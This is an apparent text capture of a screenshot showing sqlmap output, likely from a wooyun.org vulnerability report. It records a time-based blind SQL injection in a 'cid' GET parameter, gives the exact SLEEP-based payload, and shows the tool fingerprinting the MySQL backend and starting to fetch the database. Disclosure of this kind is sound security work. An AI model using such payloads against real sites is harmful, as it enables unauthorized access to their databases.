 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:58:31
[18:58:31] [INFO] resuming back-end DBMS 'mysql'
[18:58:31] [INFO] testing connection to the target URL
[18:58:32] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=305) AND (SELECT * FROM (SELECT(SLEEP(5)))sFzd) AND (1575=1575
---
[18:58:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.5
back-end DBMS: MySQL 5.0.12
[18:58:32] [INFO] fetching current database
[18:58:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
中文(简体) - 百度输入法 半 : optimize value(s) for DBMS delay responses (option
www.wooyun.org